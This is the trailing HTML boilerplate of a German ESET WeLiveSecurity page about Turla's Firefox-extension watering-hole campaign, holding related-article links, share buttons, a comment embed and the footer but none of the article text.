            <div class="articles-card-grid row g-0 pb-2 pb-md-3"><div class="col-12 col-sm-12 col-md-6 col-lg-4 article"><div class="card-divider"><hr class="articles-card-divider px-0 m-0" /></div><div class="article-card"><a href="/de/tipps-ratgeber/credential-stuffing-so-gefahrlich-ist-die-mehrfachnutzung-von-passwortern-immer-noch/" title="Credential Stuffing: So gefährlich ist die Mehrfachnutzung von Passwörtern (immer noch)"><div class="row g-0 row-cols-1"><div class="article-list-card-header col"><div class="row g-0"><div class="col-9 d-md-none pe-3"><div class="article-list-card-title"><div class="article-tags mb-1 dark small"><p class="article-tag text-capitalize">Cybersicherheit</p><p class="article-tag text-capitalize">Datenschutz</p><p class="article-tag text-capitalize">Cybercrime</p></div><p class="title">Credential Stuffing: So gefährlich ist die Mehrfachnutzung von Passwörtern (immer noch)</p></div></div><div class="col-3 col-md-12"><picture><source srcset="https://web-assets.esetstatic.com/tn/-x82/wls/2026/01-26/password-habits.jpg" media="(max-width: 768px)" /><img class="article-list-image small-card mt-1 mt-md-0 w-100"  src="https://web-assets.esetstatic.com/tn/-x145/wls/2026/01-26/password-habits.jpg" alt="Credential Stuffing: So gefährlich ist die Mehrfachnutzung von Passwörtern (immer noch)" loading="lazy" /></picture></div></div></div><div class="article-list-card-body col ps-0"><div class="d-none d-md-block pb-1"><div class="article-list-card-title"><div class="article-tags mb-1 dark small"><p class="article-tag text-capitalize">Cybersicherheit</p><p class="article-tag text-capitalize">Datenschutz</p><p class="article-tag text-capitalize">Cybercrime</p></div><p class="title">Credential Stuffing: So gefährlich ist die Mehrfachnutzung von Passwörtern (immer noch)</p></div></div><div><div class="article-title-info"><p><b></b></p></div></div></div></div></a></div></div><div class="col-12 col-sm-12 col-md-6 col-lg-4 article"><div class="card-divider"><hr class="articles-card-divider px-0 m-0" /></div><div class="article-card"><a href="/de/eset-research/cve-2025-50165-doch-nicht-so-schlimm-wie-gedacht/" title="CVE-2025-50165: Doch nicht so schlimm, wie gedacht?"><div class="row g-0 row-cols-1"><div class="article-list-card-header col"><div class="row g-0"><div class="col-9 d-md-none pe-3"><div class="article-list-card-title"><div class="article-tags mb-1 dark small"><p class="article-tag text-capitalize">Malware</p><p class="article-tag text-capitalize">Cybercrime</p><p class="article-tag text-capitalize">Sicherheitslücke</p></div><p class="title">CVE-2025-50165: Doch nicht so schlimm, wie gedacht?</p></div></div><div class="col-3 col-md-12"><picture><source srcset="https://web-assets.esetstatic.com/tn/-x82/wls/2025/12-25/cve-2025-50165/cve-2025-50165-windows-imaging-component-vulnerability.jpg" media="(max-width: 768px)" /><img class="article-list-image small-card mt-1 mt-md-0 w-100"  src="https://web-assets.esetstatic.com/tn/-x145/wls/2025/12-25/cve-2025-50165/cve-2025-50165-windows-imaging-component-vulnerability.jpg" alt="CVE-2025-50165: Doch nicht so schlimm, wie gedacht?" loading="lazy" /></picture></div></div></div><div class="article-list-card-body col ps-0"><div class="d-none d-md-block pb-1"><div class="article-list-card-title"><div class="article-tags mb-1 dark small"><p class="article-tag text-capitalize">Malware</p><p class="article-tag text-capitalize">Cybercrime</p><p class="article-tag text-capitalize">Sicherheitslücke</p></div><p class="title">CVE-2025-50165: Doch nicht so schlimm, wie gedacht?</p></div></div><div><div class="article-title-info"><p><b></b></p></div></div></div></div></a></div></div><div class="col-12 col-sm-12 col-md-6 col-lg-4 article"><div class="card-divider"><hr class="articles-card-divider px-0 m-0" /></div><div class="article-card"><a href="/de/eset-research/eset-threat-report-h2-2025/" title="ESET Threat Report H2 2025"><div class="row g-0 row-cols-1"><div class="article-list-card-header col"><div class="row g-0"><div class="col-9 d-md-none pe-3"><div class="article-list-card-title"><div class="article-tags mb-1 dark small"><p class="article-tag text-capitalize">ESET Research</p></div><p class="title">ESET Threat Report H2 2025</p></div></div><div class="col-3 col-md-12"><picture><source srcset="https://web-assets.esetstatic.com/tn/-x82/wls/2025/12-25/eset-threat-report-h2-2025.jpg" media="(max-width: 768px)" /><img class="article-list-image small-card mt-1 mt-md-0 w-100"  src="https://web-assets.esetstatic.com/tn/-x145/wls/2025/12-25/eset-threat-report-h2-2025.jpg" alt="ESET Threat Report H2 2025" loading="lazy" /></picture></div></div></div><div class="article-list-card-body col ps-0"><div class="d-none d-md-block pb-1"><div class="article-list-card-title"><div class="article-tags mb-1 dark small"><p class="article-tag text-capitalize">ESET Research</p></div><p class="title">ESET Threat Report H2 2025</p></div></div><div><div class="article-title-info"><p><b></b></p></div></div></div></div></a></div></div></div></div>                    </div>
                            </div>
            <div id="article-page-sidebar" class="sidebar col col-lg-4 ps-5 d-none d-lg-block position-sticky">
                                    <div class="sidebar-section--table-of-contents">
                        <div class="sticky-top sticky-top--container">
                            <nav class="table-of-contents" data-controller="toggle">
        <h2 class="table-of-contents__title">
            Inhaltsverzeichnis
        </h2>
</nav>
                        </div>
                    </div>
                    <div class="sidebar-section--banner">
                        <div class="sticky-top sticky-top--container">
                                                                                                <a class="d-block sidebar-card-banner" href="https://www.eset.com/de/business/services/threat-intelligence/" title="ESET Threat Intelligence" target="_blank">
    <img src="https://www.welivesecurity.com/build/assets/eset-threat-intelligence-d0944f00.webp" alt="ESET Threat Intelligence" class="w-100" >
</a>                                                                                    </div>
                    </div>
                    <div class="sidebar-section--similar-articles">
                        <div class="sticky-top sticky-top--container">
                                                                                                                    <div class="pb-4">
                                <div class="share-article-card">
                                    <div class="sidebar-card-media">
    <div class="mb-3">
        <h3 class="articles-title-divider">Share Article</h3>    </div>
    <div class="medias">
        <a href="https://www.facebook.com/sharer/sharer.php?u&#x3D;https://www.welivesecurity.com/deutsch/2017/06/07/turla-watering-hole-firefox-erweiterung-missbraucht-instagram/" title="Facebook" >
            <svg id="Layer_2" fill="#949ca1" class="facebook" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50"><g id="Layer_2-2"><circle cx="25" cy="25" r="25" /><path fill="white"d="m30.9623,26.8125l.8054-5.2483h-5.0359v-3.4058c0-1.4358.7035-2.8354,2.9589-2.8354h2.2894v-4.4684s-2.0776-.3546-4.064-.3546c-4.1472,0-6.858,2.5137-6.858,7.0642v4h-4.61v5.2483h4.61v12.6875h5.6737v-12.6875h4.2305Z" /></g></svg>        </a>
        <a href="https://www.linkedin.com/shareArticle?mini&#x3D;true&amp;url&#x3D;https://www.welivesecurity.com/deutsch/2017/06/07/turla-watering-hole-firefox-erweiterung-missbraucht-instagram/" title="LinkedIn" >
            <svg id="Layer_2" fill="#949ca1" class="linkedin" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50"><g id="Layer_2-2"><circle cx="25" cy="25" r="25" /><path fill="white"d="m18.7686,35.9995h-4.9757v-16.0232h4.9757v16.0232Zm-2.4905-18.2089c-1.5911,0-2.8816-1.3179-2.8816-2.9089.0002-1.5915,1.2906-2.8814,2.882-2.8812,1.5911.0002,2.881,1.29,2.8812,2.8812,0,1.5911-1.2911,2.9089-2.8816,2.9089Zm21.113,18.2089h-4.965v-7.8c0-1.8589-.0375-4.2429-2.587-4.2429-2.587,0-2.9834,2.0196-2.9834,4.1089v7.9339h-4.9704v-16.0232h4.7721v2.1857h.0696c.6643-1.2589,2.287-2.5875,4.7079-2.5875,5.0357,0,5.9614,3.3161,5.9614,7.6232v8.8018h-.0054Z" /></g></svg>        </a>
        <a href="https://twitter.com/intent/tweet?url&#x3D;https://www.welivesecurity.com/deutsch/2017/06/07/turla-watering-hole-firefox-erweiterung-missbraucht-instagram/" title="Twitter" >
            <svg id="Layer_2" fill="#949ca1" class="twitter" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50"><g id="Layer_2-2"><circle cx="25" cy="25" r="25" /><g id="Layer_1-2"><g id="x"><g transform="scale(0.75) translate(8.33, 8.33)"><path fill="#fff" d="M 5.9199219 6 L 20.582031 27.375 L 6.2304688 44 L 9.4101562 44 L 21.986328 29.421875 L 31.986328 44 L 44 44 L 28.681641 21.669922 L 42.199219 6 L 39.029297 6 L 27.275391 19.617188 L 17.933594 6 L 5.9199219 6 z M 9.7167969 8 L 16.880859 8 L 40.203125 42 L 33.039062 42 L 9.7167969 8 z"/></g></g></g></g></svg>        </a>
        <a href="mailto:?&amp;subject&#x3D;I wanted you to see this site&amp;body&#x3D;https://www.welivesecurity.com/deutsch/2017/06/07/turla-watering-hole-firefox-erweiterung-missbraucht-instagram/" title="mail" >
            <svg id="Layer_2" fill="#949ca1" class="social-icon" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50"><g id="Layer_2-2"><circle cx="25" cy="25" r="25" /><path id="Path_7761" fill="white"d="m13.1593,14.9378c-.2808,0-.5616.0936-.8424.1872l11.8875,11.5131c.3744.468,1.0296.468,1.404.0936.0936,0,.0936-.0936.0936-.0936l12.0747-11.5131c-.2808-.0936-.5616-.1872-.7488-.1872H13.1593Zm-2.1529,1.9656v15.8188c-.0936,1.2168.8424,2.2465,2.0593,2.3401h23.8686c1.2168-.0936,2.1529-1.1232,2.0593-2.3401v-15.7252l-11.7939,11.3259c-1.2168,1.2168-3.1825,1.2168-4.3057,0l-11.8875-11.4195Z" /></g></svg>        </a>
        <a href="https://www.welivesecurity.com/deutsch/2017/06/07/turla-watering-hole-firefox-erweiterung-missbraucht-instagram/" title="copy" class="copy-link" >
            <svg id="Layer_2" fill="#949ca1" class="social-icon" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50"><g id="Layer_2-2"><circle cx="25" cy="25" r="25" /><path fill="white"d="m32.2813,27.4375l3.7-3.7c2.7-2.7,2.7-7,0-9.7-2.7-2.7-7-2.7-9.7,0h0l-5.3,5.3c-2.7,2.7-2.7,7,0,9.7.4.4.8.7,1.3,1l2.8-2.8c-.6-.1-1.1-.4-1.5-.8-1.2-1.2-1.2-3.2,0-4.4l5.3-5.3c1.3-1.2,3.2-1.1,4.4.1,1.1,1.2,1.1,3.1,0,4.3l-1.6,1.6c.7,1.4.9,3.1.6,4.7h0Zm-14.7-4.7l-3.6,3.6c-2.7,2.7-2.6,7,0,9.7,2.7,2.6,6.9,2.6,9.6,0l5.3-5.3c2.7-2.7,2.7-7,0-9.7-.4-.4-.8-.7-1.3-1l-2.8,2.8c1.7.4,2.7,2.1,2.3,3.7-.1.6-.4,1.1-.8,1.5l-5.3,5.4c-1.2,1.3-3.1,1.3-4.4.1-1.3-1.2-1.3-3.1-.1-4.4,0-.1.1-.1.1-.1l1.6-1.5c-.7-1.6-.9-3.2-.6-4.8h0Z" /></g></svg>        </a>
    </div>
</div>                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>

        <div class="row">
            <div class="col col-lg-8 pe-lg-0">
                <div class="my-4">
                    <h3 class="articles-title-divider">Hier können Sie mitdiskutieren</h3>
                </div>

                <div id="disqus_thread"></div>

            </div>
        </div>
    </div>
        </div>
        
        <!-- footer -->
        
        <footer class="page-footer">
  <div class="container">
    <div class="row g-0">
      <div class="col page-info-wrapper">
        <div class="logo-wrapper">
          <div class="logo">
            <a href="/de/" title="Welivesecurity">
              <?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 290 31.7919"><defs><style>.cls-1{fill:#0b8690;}.cls-2{fill:#053b44;}</style></defs><g id="Layer_1-2"><g><path class="cls-2" d="M0,8.6081H5.1069l2.869,10.7299,3.3282-10.845h4.3616l3.3833,10.845,2.9261-10.7879h4.9947l-5.51,17.8465h-4.5336l-3.3833-10.903-3.5012,10.903H5.451L0,8.6081Zm26.6257,9.0093h0c0-5.1069,3.6153-9.2964,8.7792-9.2964,5.9102,0,8.6651,4.5907,8.6651,9.6405,0,.4021-.057,.8603-.057,1.3195h-12.3955c.3233,2.123,2.219,3.6443,4.3616,3.5003,1.6303,.0269,3.1951-.6409,4.3036-1.8367l2.8729,2.5259c-1.7441,2.1958-4.4284,3.4313-7.2306,3.3282-4.9064,.227-9.0678-3.5664-9.2947-8.4728-.0109-.236-.0124-.4724-.0045-.7085Zm12.5095-1.4916c-.29-2.2378-1.6066-3.7874-3.7303-3.7874s-3.4432,1.4916-3.8444,3.7874h7.5747Zm57.842,7.9179l2.1266-3.3282c1.5999,1.2513,3.5393,1.9923,5.566,2.1267,1.4345,0,2.1266-.5162,2.1266-1.3195v-.057c0-1.0904-1.7216-1.4345-3.6733-2.0658-2.4679-.7463-5.2789-1.8937-5.2789-5.3369v-.057c0-3.6153,2.9261-5.6231,6.4843-5.6231,2.3553,.0234,4.6511,.742,6.5994,2.0658l-1.8937,3.5003c-1.4459-.9422-3.1015-1.5139-4.8207-1.6646-1.2054,0-1.8366,.5162-1.8366,1.2054v.057c0,.9754,1.6646,1.4345,3.6153,2.1267,2.4679,.8033,5.3369,2.0087,5.3369,5.2789v.057c0,3.9633-2.9261,5.7381-6.7666,5.7381-2.7543-.0573-5.4158-1.006-7.5854-2.7037Zm15.4356-6.4264h0c0-5.1069,3.6153-9.2964,8.7792-9.2964,5.9102,0,8.6651,4.5907,8.6651,9.6405,0,.4021-.057,.8603-.057,1.3195h-12.3375c.3233,2.123,2.219,3.6443,4.3616,3.5003,1.6303,.0269,3.1951-.6409,4.3036-1.8367l2.869,2.5249c-1.744,2.1959-4.4283,3.4315-7.2306,3.3282-5.3901,.001-9.3534-3.7835-9.3534-9.1804Zm12.5095-1.4916c-.29-2.2378-1.6066-3.7874-3.7303-3.7874s-3.4432,1.4916-3.8444,3.7874h7.5747Zm6.1412,1.4906h0c-.0992-5.0349,3.9019-9.197,8.9368-9.2964h.3596c2.6878-.1539,5.2947,.9485,7.0566,2.9841l-3.0991,3.3282c-.9721-1.2277-2.4505-1.9458-4.0165-1.9507-2.5249,0-4.3036,2.2378-4.3036,4.8198v.057c0,2.697,1.7787,4.8778,4.4756,4.8778,1.5606-.0446,3.0342-.7295,4.0745-1.8937l2.9261,2.9841c-1.7686,2.1577-4.4423,3.3673-7.2306,3.2712-5.0035,.0682-9.115-3.9326-9.1832-8.9361,0-.0009,0-.0017,0-.0026,.0026-.0806,.0038-.1614,.0039-.2426Zm17.9606,2.5249V8.6642h5.0498v9.8706c0,2.4099,1.1474,3.6153,3.0411,3.6153s3.1562-1.2054,3.1562-3.6153V8.6071h5.0498V26.3386h-5.0498v-2.5249c-1.1459,1.7743-3.1079,2.8527-5.22,2.869-3.7893,.001-6.0271-2.4669-6.0271-6.5414Zm18.4767-11.5342h5.0498v3.5573c1.0324-2.4679,2.697-4.0165,5.6811-3.9024v5.2789h-.29c-3.3282,0-5.3939,2.0087-5.3939,6.2543v6.5414h-5.047V8.6071Zm12.5666,0h5.0498V26.3386h-5.0498V8.6071Zm8.9561,12.7396V12.9117h-2.1267v-4.3036h2.1267V4.0745h5.0498v4.5336h4.1885v4.3036h-4.1924v7.5747c0,1.1474,.5162,1.7216,1.6066,1.7216,.8637,.0094,1.7148-.2083,2.4679-.6312v4.0165c-1.1964,.7132-2.571,1.0716-3.9633,1.0334-3.0952,.057-5.1571-1.2054-5.1571-5.2799Zm11.4153,9.1813l1.6646-3.6153c.6415,.4009,1.372,.6373,2.1267,.6883,.7821,.0558,1.5071-.4118,1.7787-1.1474l-6.9474-17.7885h5.3369l4.0165,12.1074,3.8444-12.1074h5.22l-6.7666,18.1326c-1.3775,3.6153-2.812,4.9928-5.8531,4.9928-1.5664,.0294-3.1059-.4102-4.4205-1.2625ZM182.4783,1.3195c1.3945,0,2.5249,1.1304,2.5249,2.5249s-1.1304,2.5249-2.5249,2.5249-2.5249-1.1304-2.5249-2.5249,1.1304-2.5249,2.5249-2.5249Zm38.8471,2.754v2.1267h-.6312v-2.1267h-.8603v-.5162h2.3528v.4592h-.8603l-.0009,.057Zm4.0755,2.1238v-1.7796l-.8033,1.7787h-.6312l-.7463-1.7787,.057,.3441v1.3775h-.5732V3.5573h.7463l.8603,2.0658,.9753-2.0658h.6883v2.6399h-.5732Z" /><path class="cls-1" d="M46.2508,2.2378h5.0498V26.3956h-5.0498V2.2378Zm7.9189,6.3693h5.0498V26.3386h-5.0498V8.6071Zm6.5414,0h5.3369l3.9633,11.8783,4.0126-11.8783h5.22l-7.0005,17.8465h-4.5907l-6.9416-17.8465Zm17.9035,9.0102h0c0-5.1069,3.6153-9.2964,8.7792-9.2964,5.9102,0,8.6651,4.5907,8.6651,9.6405,0,.4021-.057,.8603-.057,1.3195h-12.3375c.3232,2.1226,2.2184,3.6438,4.3606,3.5003,1.6303,.0269,3.1951-.6409,4.3036-1.8367l2.869,2.5249c-1.744,2.1959-4.4283,3.4315-7.2306,3.3282-5.3891,.001-9.3524-3.7835-9.3524-9.1804Zm12.5095-1.4916c-.29-2.2378-1.6066-3.7874-3.7294-3.7874s-3.4432,1.4916-3.8444,3.7874h7.5738ZM56.6366,0c-1.7746,0-3.2132,1.4386-3.2132,3.2132,0,1.7746,1.4386,3.2132,3.2132,3.2132,1.7746,0,3.2132-1.4386,3.2132-3.2132h0c-.0188-1.7667-1.4464-3.1943-3.2132-3.2132Zm0,4.5907c-.7567-.0094-1.3677-.6208-1.3765-1.3775-.0202-.7605,.58-1.3933,1.3405-1.4135,.7605-.0202,1.3933,.58,1.4135,1.3405,.0006,.0243,.0006,.0487,0,.073-.0089,.7571-.6204,1.3686-1.3775,1.3775Zm191.3425,4.0213c-2.2021-.0287-4.2611,1.0885-5.4375,2.9502-.9299,1.6095-1.1339,4.233-1.1339,5.9711s.2049,4.3596,1.1339,5.9691c1.1767,1.8615,3.2355,2.9785,5.4375,2.9502h34.4972c2.2018,.0283,4.2603-1.0888,5.4365-2.9502,.928-1.6095,1.1349-4.233,1.1349-5.9711s-.2069-4.3567-1.1349-5.9662c-1.1762-1.8615-3.2347-2.9786-5.4365-2.9502l-34.4972-.0029Zm22.9572,7.9392h2.9v-.0899c0-1.3272-.5326-1.4268-1.4896-1.4268-1.16,0-1.3794,.377-1.4133,1.5167m-20.3859-1.4297c.9512,0,1.4635,.0967,1.4635,1.3997v.0628h-2.8487c.0319-1.1165,.2591-1.4626,1.3852-1.4626m-4.0233,2.463c0,3.1262,.783,4.2533,4.0745,4.2533,1.0071,.0751,2.0175-.0927,2.9464-.4891,.7808-.4894,1.2122-1.3829,1.1097-2.2987h-2.5965c-.0271,.8903-.6322,.9821-1.4626,.9821-1.1996,0-1.4336-.4833-1.4336-1.9788v-.0638h5.4887v-.405c0-3.4123-.9231-4.2668-4.06-4.2668-3.3553,0-4.0745,1.044-4.0745,4.2668m9.8793-1.5621c0,1.6665,.5742,2.4476,4.0735,2.4476,.3744-.0275,.7508,.0097,1.1126,.1102,.2736,.1199,.4021,.3586,.4021,.7927,0,.726-.2658,.8043-1.5128,.8043-.6931,0-1.3987-.0155-1.4307-.9502h-2.6438c.0203,1.8425,.8932,2.4447,2.5085,2.5732,.4882,.0377,1.0188,.0348,1.565,.0348,2.2233,0,4.0735-.3712,4.0735-2.7849,0-2.2997-1.1996-2.463-4.0745-2.5288-1.4268-.0319-1.5109-.3316-1.5109-.8043,0-.5616,.0619-.7405,1.5119-.7405,.5317,0,1.0633,.0474,1.1822,.7086h2.4882v-.3393c0-2.001-2.0967-2.03-3.6733-2.03-2.3625,0-4.0735,.0532-4.0735,2.7066m21.6744-2.7066h6.5018v1.9005h-1.9333v6.525h-2.6274v-6.524h-1.9333l-.0077-1.9014Zm-9.7275,4.2059c0-3.2122,.7086-4.2398,4.0464-4.2398,3.1194,0,4.031,.842,4.031,4.2398v.376h-5.4896v.0909c0,1.4945,.2359,2.0058,1.4587,2.0058,.8226,0,1.45-.0909,1.4896-.9821h2.5413c.0948,.8946-.3269,1.7653-1.0875,2.2456-.9243,.3931-1.9294,.5588-2.9309,.4833-3.276,0-4.0464-1.1088-4.0464-4.2224m-23.7624,5.7874c-1.3214-1.421-1.6134-3.652-1.6134-5.7739s.29-4.35,1.6134-5.7758c1.0333-.9868,2.3994-1.5498,3.828-1.5776h17.7865v14.7048h-17.7865c-1.4285-.0278-2.7946-.5908-3.828-1.5776m43.7423-16.12c.0004-.036-.009-.0714-.0271-.1025-.0116-.0387-.0445-.0628-.086-.0899-.0385-.0194-.0807-.0303-.1237-.0319-.0559-.0087-.1126-.0123-.1692-.0106h-.1508v.5394h.115c.0678,.0013,.1357-.0022,.203-.0106,.0495-.0114,.0968-.0307,.1402-.057,.0317-.0265,.0574-.0594,.0754-.0967,.016-.0456,.0235-.0938,.0222-.1421m.8226,1.3533h-.61l-.5742-.7086h-.1933v.7066h-.4679v-1.913h.7269c.1085-.0031,.2172,.0024,.3248,.0164,.0855,.0088,.1681,.0355,.2426,.0783,.0789,.0405,.1456,.1012,.1933,.1759,.0425,.0819,.0625,.1737,.058,.2658,.0044,.1242-.0384,.2454-.1199,.3393-.0832,.0952-.1884,.1685-.3064,.2136l.7259,.8255Zm.4186-.9203c.0053-.4029-.1547-.7903-.4427-1.072-.2749-.2868-.6574-.4452-1.0546-.4369-.3998-.0086-.7851,.1497-1.0633,.4369-.5856,.5955-.5856,1.5505,0,2.146,.5715,.5851,1.5091,.5962,2.0942,.0247,.0083-.0081,.0166-.0164,.0247-.0247,.289-.2818,.4492-.6703,.4427-1.074m.4253,0c.0069,.5131-.1972,1.0066-.5645,1.3649-.7536,.747-1.9685,.747-2.7221,0-.3705-.3563-.5758-.851-.5665-1.3649-.0083-.5104,.1971-1.001,.5665-1.3533,.7441-.75,1.955-.7561,2.7066-.0135l.0135,.0135c.3662,.3543,.5704,.8438,.5645,1.3533m-64.0238,6.7637h2.1044c1.5563,0,2.32,.6206,2.32,1.74,.0109,.539-.2936,1.0349-.7791,1.2692v.0242c.7243,.1716,1.2395,.8131,1.2509,1.5573,0,1.16-.6767,1.9652-2.5133,1.9652h-2.3828v-6.5559Zm2.0483,2.7588c.7414,0,1.1126-.2591,1.1126-.8893,0-.6767-.4456-.899-1.2799-.899h-.6109v1.7883h.7782Zm.2127,2.7898c.87,0,1.362-.2223,1.362-.9261s-.5007-.9667-1.4829-.9667h-.87v1.8908l.9908,.0019Zm4.9406-1.248l-2.32-4.3007h1.4548l1.5418,3.2267,1.6433-3.2248h1.4084l-2.4659,4.2726v2.2775h-1.2566l-.0058-2.2514Z" /></g></g></svg>            </a>
          </div>
        </div>
        <div class="page-info">
          <p>
            Neuigkeiten, Analysen und Tipps der ESET Sicherheitsexperten
          </p>
        </div>
      </div>
      <div class="col footer-links">
        <a href="/de/company/uber-uns/" title="Über uns" 
         >Über uns</a>
        <a href="https://www.eset.com/de/" title="ESET" 
         >ESET</a>
        <a href="/de/company/kontakt/" title="Kontakt" 
         >Kontakt</a>
        <a href="/de/company/datenschutzerklarung/" title="Datenschutzerklärung" 
         >Datenschutzerklärung</a>
        <a href="/de/company/rechtliche-informationen/" title="Rechtliche Informationen" 
         >Rechtliche Informationen</a>
        <a href="#" title="Cookies" id="manage-cookies" 
         onclick="event.preventDefault()" >Cookies</a>
        <a href="/de/rss/feed/" title="RSS Feed" 
         >RSS Feed</a>
      </div>
      <div class="col social-networks">
        <a href="https://www.facebook.com/ESET.DACH" title="Werden Sie Fan unserer Facebook-Seite!">
          <svg id="Layer_2" fill="#949ca1" class="facebook" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50"><g id="Layer_2-2"><circle cx="25" cy="25" r="25" /><path fill="white"d="m30.9623,26.8125l.8054-5.2483h-5.0359v-3.4058c0-1.4358.7035-2.8354,2.9589-2.8354h2.2894v-4.4684s-2.0776-.3546-4.064-.3546c-4.1472,0-6.858,2.5137-6.858,7.0642v4h-4.61v5.2483h4.61v12.6875h5.6737v-12.6875h4.2305Z" /></g></svg>        </a>
        <a href="https://www.youtube.com/esetde" title="Schauen Sie in unserem YouTube Channel vorbei.">
          <svg id="Layer_2" fill="#949ca1" class="youtube" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50"><g id="Layer_2-2"><circle cx="25" cy="25" r="25" /><g id="Layer_1-2"><g id="youtube"><g id="SOCIAL_MEDIA"><path id="youtube-2" fill="white"d="m39.3741,17.7792c-.3492-1.2938-1.3598-2.3044-2.6536-2.6536-2.3399-.625-11.7206-.625-11.7206-.625,0,0-9.3745,0-11.7206.625-1.2941.3485-2.305,1.3594-2.6536,2.6536-.4319,2.3823-.6412,4.7997-.6249,7.2208-.0162,2.4211.193,4.8385.625,7.2208.3478,1.2946,1.359,2.3058,2.6536,2.6536,2.3399.625,11.7206.625,11.7206.625,0,0,9.3807,0,11.7206-.625,1.2942-.3485,2.3051-1.3594,2.6536-2.6536.4315-2.3824.6408-4.7997.625-7.2208.0158-2.4211-.1934-4.8384-.625-7.2208h0Zm-17.374,11.7205v-8.9994l7.7933,4.4997-7.7933,4.4997Z" /></g></g></g></g></svg>        </a>
        <a href="https://twitter.com/ESET_de" title="Besuchen Sie die offizielle WLS Twitter Seite.">
          <svg id="Layer_2" fill="#949ca1" class="twitter" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50"><g id="Layer_2-2"><circle cx="25" cy="25" r="25" /><g id="Layer_1-2"><g id="x"><g transform="scale(0.75) translate(8.33, 8.33)"><path fill="#fff" d="M 5.9199219 6 L 20.582031 27.375 L 6.2304688 44 L 9.4101562 44 L 21.986328 29.421875 L 31.986328 44 L 44 44 L 28.681641 21.669922 L 42.199219 6 L 39.029297 6 L 27.275391 19.617188 L 17.933594 6 L 5.9199219 6 z M 9.7167969 8 L 16.880859 8 L 40.203125 42 L 33.039062 42 L 9.7167969 8 z"/></g></g></g></g></svg>        </a>
        <a href="https://www.linkedin.com/company/eset-dach" title="Folgen Sie uns auf LinkedIn.">
          <svg id="Layer_2" fill="#949ca1" class="linkedin" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50"><g id="Layer_2-2"><circle cx="25" cy="25" r="25" /><path fill="white"d="m18.7686,35.9995h-4.9757v-16.0232h4.9757v16.0232Zm-2.4905-18.2089c-1.5911,0-2.8816-1.3179-2.8816-2.9089.0002-1.5915,1.2906-2.8814,2.882-2.8812,1.5911.0002,2.881,1.29,2.8812,2.8812,0,1.5911-1.2911,2.9089-2.8816,2.9089Zm21.113,18.2089h-4.965v-7.8c0-1.8589-.0375-4.2429-2.587-4.2429-2.587,0-2.9834,2.0196-2.9834,4.1089v7.9339h-4.9704v-16.0232h4.7721v2.1857h.0696c.6643-1.2589,2.287-2.5875,4.7079-2.5875,5.0357,0,5.9614,3.3161,5.9614,7.6232v8.8018h-.0054Z" /></g></svg>        </a>
        <a href="https://www.welivesecurity.com/deutsch/rss-konfigurator/" title="Verpassen Sie keinen einzigen Blog Post!">
          <svg id="Layer_2" fill="#949ca1" class="social-icon" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 50 50"><g id="Layer_2-2"><circle cx="25" cy="25" r="25" /><g id="rss"><g id="SOCIAL_MEDIA"><path id="rss-2" fill="white"d="m16.9299,36.9089c-1.8039-.0139-3.255-1.4876-3.2411-3.2915.0139-1.8039,1.4876-3.255,3.2915-3.2411,1.7931.0138,3.2398,1.4706,3.2412,3.2638-.006,1.8113-1.4791,3.2748-3.2904,3.2688-.0004,0-.0008,0-.0012,0Zm12.6168,0c-.0331-8.7521-7.1549-15.8203-15.907-15.7872h-.0014v4.6272c6.1869-.0232,11.2214,4.9731,11.2452,11.16h4.6632Zm8.0916,0c-.0503-13.2044-10.7953-23.8679-23.9997-23.8176-.0001,0-.0002,0-.0003,0v4.7628c10.5637-.0398,19.1597,8.4911,19.2,19.0548h4.8Z" /></g></g></g></svg>        </a>
      </div>
    </div>
    <div class="row g-0">
      <div class="col copyright">
        Copyright © ESET, All Rights Reserved
      </div>
    </div>
  </div>
</footer>    </div>

    <!-- scroll to top button -->
    <button id="scrollToTopBtn" aria-label="Scroll to top">
    <svg viewBox="0 0 45 45">
        <defs>
            <style>
                .st0 {
                    fill: #949ca1;
                }
            </style>
        </defs>
        <g id="Group_1214">
            <polygon class="st0" points="36.1 26.9 34.6 28.5 22.9 16.8 11.2 28.5 9.7 26.9 22.9 13.7 36.1 26.9"/>
            <path id="Ellipse_360" class="st0" d="M22.5,2c-11.3,0-20.5,9.2-20.5,20.5,0,8.2,4.9,15.7,12.5,18.9,10.4,4.4,22.5-.5,26.9-10.9s-.5-22.5-10.9-26.9h0c-2.5-1.1-5.2-1.6-8-1.6M22.5,0C34.9,0,45,10.1,45,22.5s-10.1,22.5-22.5,22.5S0,34.9,0,22.5,10.1,0,22.5,0Z"/>
        </g>
    </svg>
</button>    <!-- scripts -->
    <link rel="modulepreload" href="https://www.welivesecurity.com/build/assets/app-7a4ecde0.js" /><script type="module" src="https://www.welivesecurity.com/build/assets/app-7a4ecde0.js"></script>    <link rel="modulepreload" href="https://www.welivesecurity.com/build/assets/scrollToTopBtn-bfad6333.js" /><script type="module" src="https://www.welivesecurity.com/build/assets/scrollToTopBtn-bfad6333.js"></script>    <link rel="modulepreload" href="https://www.welivesecurity.com/build/assets/search-9bd6bdd3.js" /><link rel="modulepreload" href="https://www.welivesecurity.com/build/assets/_commonjsHelpers-042e6b4d.js" /><script type="module" src="https://www.welivesecurity.com/build/assets/search-9bd6bdd3.js"></script>        
<script>

    var disqus_config = function () {
        this.page.url = "https://www.welivesecurity.com/deutsch/2017/06/07/turla-watering-hole-firefox-erweiterung-missbraucht-instagram/";
        this.page.identifier = "Turlas Watering Hole Kampagne: Firefox-Erweiterung missbraucht Instagram";
        this.page.title = "2989";
        this.language = "de";
    };
   
    (function() {
        var d = document, s = d.createElement('script');

        s.src = 'https://welivesecurity.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
    })();

</script>

